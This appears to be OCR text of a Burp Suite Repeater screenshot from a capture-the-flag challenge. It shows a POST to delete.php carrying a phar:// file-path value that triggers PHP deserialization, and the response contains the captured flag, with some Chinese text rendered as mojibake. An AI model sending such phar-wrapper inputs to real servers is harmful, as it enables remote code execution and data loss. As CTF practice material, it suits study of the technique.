 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < | ▼ > | ▼ Target: http://www.bmzclub.cn:20001 ?
Request
Raw Params Headers Hex
POST /delete.php HTTP/1.1
Host: www.bmzclub.cn:20001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0)
Gecko/20100101 Firefox/81.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 31
Origin: http://www.bmzclub.cn:20001
Connection: close
Referer: http://www.bmzclub.cn:20001/index.php
Cookie: PHPSESSID=d902f54ef47a349236c796aba9c9d823
filename=phar://666.png/exp.txt
? < + > 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.14.2
Date: Sun, 11 Oct 2020 08:00:05 GMT
Content-Type: application/json
Connection: close
X-Powered-By: PHP/5.6.40
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 481
{"success":true,"error":""}<div id="container"
class="container"><div class="table-responsive"><table
id="table" class="table table-bordered table-hover
sm-font"><thead><tr><th scope="col"
class="text-center">close</th><th scope="col"
class="text-center">Opt</th></thead><tbody><tr><td
class="text-center">BMZCTF{955fe4039bd5449d9382d4cd55b1524d}
</td><td class="text-center" filename="flag"><a href="#"
class="download">涓嬭浇</a> / <a href="#"
class="delete">鍒犻櫎</a></td></tr>
? < + > Type a search term 0 matches
Done 794 bytes | 31 millis